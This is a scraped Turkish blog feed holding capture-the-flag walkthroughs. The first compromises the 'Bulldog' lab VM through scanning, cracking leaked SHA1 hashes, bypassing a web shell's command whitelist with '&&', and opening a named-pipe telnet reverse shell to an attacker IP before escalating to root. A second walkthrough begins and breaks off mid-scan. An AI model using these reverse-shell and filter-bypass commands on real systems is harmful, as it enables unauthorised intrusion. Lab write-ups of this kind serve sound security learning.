

Makinamızın ip adresini gösteren script ekledikleri için direk nmap ile agresif taramamızı gerçekleştiriyorum. Taramamı nmap 192.168.131.2 -A komutuyla gerçekleştiriyorum. Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-29 18:26 +03 Nmap scan report for 192.168.131.2 Host is up (0.0017s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 23/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 […]

]]>Makinamızın ip adresini gösteren script ekledikleri için direk nmap ile agresif taramamızı gerçekleştiriyorum.

Taramamı nmap 192.168.131.2 -A komutuyla gerçekleştiriyorum.

Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-29 18:26 +03 Nmap scan report for 192.168.131.2 Host is up (0.0017s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 23/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 20:8b:fc:9e:d9:2e:28:22:6b:2e:0e:e3:72:c5:bb:52 (RSA) | 256 cd:bd:45:d8:5c:e4:8c:b6:91:e5:39:a9:66:cb:d7:98 (ECDSA) |_ 256 2f:ba:d5:e5:9f:a2:43:e5:3b:24:2c:10:c2:0a:da:66 (EdDSA) 80/tcp open http WSGIServer 0.1 (Python 2.7.12) |_http-server-header: WSGIServer/0.1 Python/2.7.12 |_http-title: Bulldog Industries 8080/tcp open http WSGIServer 0.1 (Python 2.7.12) |_http-server-header: WSGIServer/0.1 Python/2.7.12 |_http-title: Bulldog Industries MAC Address: D4:61:9D:23:E0:B6 (Apple) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.8 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 1.68 ms 192.168.131.2 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 32.08 seconds

80 ve 8080 portlarında çalışan http servislerini inceliyorum. Dizinleri incelemek için dirb http://192.168.131.2 komutunu kullanıyorum.

---- Scanning URL: http://192.168.131.2/ ----

==> DIRECTORY: http://192.168.131.2/admin/

==> DIRECTORY: http://192.168.131.2/dev/

+ http://192.168.131.2/robots.txt (CODE:200|SIZE:1071)

---- Entering directory: http://192.168.131.2/admin/ ----

==> DIRECTORY: http://192.168.131.2/admin/auth/

==> DIRECTORY: http://192.168.131.2/admin/login/

==> DIRECTORY: http://192.168.131.2/admin/logout/

---- Entering directory: http://192.168.131.2/dev/ ----

==> DIRECTORY: http://192.168.131.2/dev/shell/

---- Entering directory: http://192.168.131.2/admin/auth/ ----

==> DIRECTORY: http://192.168.131.2/admin/auth/group/

==> DIRECTORY: http://192.168.131.2/admin/auth/user/

---- Entering directory: http://192.168.131.2/admin/login/ ----

---- Entering directory: http://192.168.131.2/admin/logout/ ----

---- Entering directory: http://192.168.131.2/dev/shell/ ----

---- Entering directory: http://192.168.131.2/admin/auth/group/ ----

(!) WARNING: NOT_FOUND[] not stable, unable to determine correct URLs {30X}.

(Try using FineTunning: '-f')

---- Entering directory: http://192.168.131.2/admin/auth/user/ ----

(!) WARNING: NOT_FOUND[] not stable, unable to determine correct URLs {30X}.

(Try using FineTunning: '-f')

-----------------





Dizinleri incelediğimde view-source:http://192.168.131.2/dev/ adresinde açıklama satırı olarak yetkili kişilerin hash bilgilerinin olduğunu farkettim.

<!--Need these password hashes for testing. Django's default is too complex--> <!--We'll remove these in prod. It's not like a hacker can do anything with a hash--> Team Lead: [email protected]<br><!--6515229daf8dbdc8b89fed2e60f107433da5f2cb--> Back-up Team Lead: [email protected]<br><br><!--38882f3b81f8f2bc47d9f3119155b05f954892fb--> Front End: [email protected]<br><!--c6f7e34d5d08ba4a40dd5627508ccb55b425e279--> Front End: [email protected]<br><br><!--0e6ae9fe8af1cd4192865ac97ebf6bda414218a9--> Back End: [email protected]<br><!--553d917a396414ab99785694afd51df3a8a8a3e0--> Back End: [email protected]<br><br><!--ddf45997a7e18a25ad5f5cf222da64814dd060d5--> Database: [email protected]<br><!--d8b8dd5e7f000b8dea26ef8428caf38c04466b3e--



Ayrıca http://192.168.131.2/dev/shell/ adresinde doğrulama yaptıktan sonra gelecek bir sayfa vardı.



Kırılmış hash değerleri aşağıdaki gibi oldu.

6515229daf8dbdc8b89fed2e60f107433da5f2cb [Not found] 38882f3b81f8f2bc47d9f3119155b05f954892fb [Not found] c6f7e34d5d08ba4a40dd5627508ccb55b425e279 [Not found] 0e6ae9fe8af1cd4192865ac97ebf6bda414218a9 [Not found] 553d917a396414ab99785694afd51df3a8a8a3e0 [Not found] ddf45997a7e18a25ad5f5cf222da64814dd060d5 SHA1 : bulldog d8b8dd5e7f000b8dea26ef8428caf38c04466b3e SHA1 : bulldoglover









Yine dizin taramasından bulduğumuz admin paneline http://192.168.131.2/admin adresinden erişiyorum. nick:bulldog bilgileriyle giriş yapıyorum.



Siteye giriş yaptıktan sonra web shell’i kullanabiliriz.Sıradan bir kod girdiğimde çalıştırdı.



İzin verilen kodlar aşağıdaki şekilde.

ifconfig ls echo pwd cat rm





Bu kodlar haricinde kod çalıştırmayı denediğimde aldığım hata bu şekilde.





ls -la && pwd şeklinde bypass’ladım.



Önemli olan burda; kod çalıştırabileceğimiz bir noktada, makina ile bağlantı kurabilmek. Yani reverse shell almak.



pwd && mknod berk p && telnet 192.168.131.8 4445 0<berk | /bin/bash 1>berk komutuyla bağlantımı aldım.

İlk yaptığım her zaman etkileşimli shell’e geçmektir. python -c ‘import pty; pty.spawn(“/bin/bash”)’ kodu ile geçiş yapıyorum.

Dizinleri gezerken bulldogadmin kullanıcısında .hiddenadmindirectory dizini dikkatimi çekti, dizini listeledim.

Not dosyasından çıkan bu şekilde;

Nick, I'm working on the backend permission stuff. Listen, it's super prototype but I think it's going to work out great. Literally run the app, give your account password, and it will determine if you should have access to that file or not! It's great stuff! Once I'm finished with it, a hacker wouldn't even be able to reverse it! Keep in mind that it's still a prototype right now. I am about to get it working with the Django user account. I'm not sure how I'll implement it for the others. Maybe the webserver is the only one who needs to have root access sometimes? Let me know what you think of it! -Ashley



Haliyle file customPermissionApp komutuyla dosyamı inceledim ve strings komutuyla inceledim.



Çeşitli denemelerden sonra parolanın “SUPERultimatePASSWORDyouCANTget” olduğunu bulup root kullanıcına geçiyorum.

Root dizininde congrats.txt dosyasını ihmal etmeyelim

Congratulations on completing this VM :D That wasn't so bad was it? Let me know what you thought on twitter, I'm @frichette_n As far as I know there are two ways to get root. Can you find the other one? Perhaps the sequel will be more challenging. Until next time, I hope you enjoyed!

]]>

Öncelikle makinamızın ip adresini tespit edelim. arp-scan 172.189.64.0/24 komutu ile arp taraması yaptıktan sonra mac adresinden 172.189.64.141 ip adresini öğreniyorum. Nmap ile detaylı port taraması yapalım. nmap 172.189.64.141 -A komutu ile çıktımıza bakalım. Dirbuster aracı ile dizinleri tarayalım. dirb http://172.189.64.141 GENERATED WORDS: 4612 ---- Scanning URL: http://172.189.64.141/ ---- + http://172.189.64.141/about (CODE:200|SIZE:2098) + http://172.189.64.141/admin.php (CODE:301|SIZE:315) ==> DIRECTORY: http://172.189.64.141/assets/ + […]





]]>Öncelikle makinamızın ip adresini tespit edelim.

arp-scan 172.189.64.0/24 komutu ile arp taraması yaptıktan sonra mac adresinden 172.189.64.141 ip adresini öğreniyorum. Nmap ile detaylı port taraması yapalım.

nmap 172.189.64.141 -A komutu ile çıktımıza bakalım.



Dirbuster aracı ile dizinleri tarayalım. dirb http://172.189.64.141

GENERATED WORDS: 4612

---- Scanning URL: http://172.189.64.141/ ----

+ http://172.189.64.141/about (CODE:200|SIZE:2098)

+ http://172.189.64.141/admin.php (CODE:301|SIZE:315)

==> DIRECTORY: http://172.189.64.141/assets/

+ http://172.189.64.141/contact (CODE:200|SIZE:3207)

==> DIRECTORY: http://172.189.64.141/css/

==> DIRECTORY: http://172.189.64.141/dist/

+ http://172.189.64.141/index (CODE:200|SIZE:4090)

+ http://172.189.64.141/index.php (CODE:301|SIZE:315)

+ http://172.189.64.141/info.php (CODE:301|SIZE:314)

==> DIRECTORY: http://172.189.64.141/mailer/

+ http://172.189.64.141/phpinfo.php (CODE:301|SIZE:317)

+ http://172.189.64.141/robots.txt (CODE:200|SIZE:79)

+ http://172.189.64.141/server-status (CODE:403|SIZE:302)

+ http://172.189.64.141/xmlrpc.php (CODE:301|SIZE:316)

+ http://172.189.64.141/xmlrpc_server.php (CODE:301|SIZE:323)

---- Entering directory: http://172.189.64.141/assets/ ----

+ http://172.189.64.141/assets/admin.php (CODE:301|SIZE:322)

+ http://172.189.64.141/assets/index.php (CODE:301|SIZE:322)

+ http://172.189.64.141/assets/info.php (CODE:301|SIZE:321)

==> DIRECTORY: http://172.189.64.141/assets/js/

+ http://172.189.64.141/assets/phpinfo.php (CODE:301|SIZE:324)

+ http://172.189.64.141/assets/xmlrpc.php (CODE:301|SIZE:323)

+ http://172.189.64.141/assets/xmlrpc_server.php (CODE:301|SIZE:330)

---- Entering directory: http://172.189.64.141/css/ ----

+ http://172.189.64.141/css/admin.php (CODE:301|SIZE:319)

+ http://172.189.64.141/css/index.php (CODE:301|SIZE:319)

+ http://172.189.64.141/css/info.php (CODE:301|SIZE:318)

+ http://172.189.64.141/css/phpinfo.php (CODE:301|SIZE:321)

+ http://172.189.64.141/css/xmlrpc.php (CODE:301|SIZE:320)

+ http://172.189.64.141/css/xmlrpc_server.php (CODE:301|SIZE:327)

---- Entering directory: http://172.189.64.141/dist/ ----

+ http://172.189.64.141/dist/admin.php (CODE:301|SIZE:320)

==> DIRECTORY: http://172.189.64.141/dist/css/

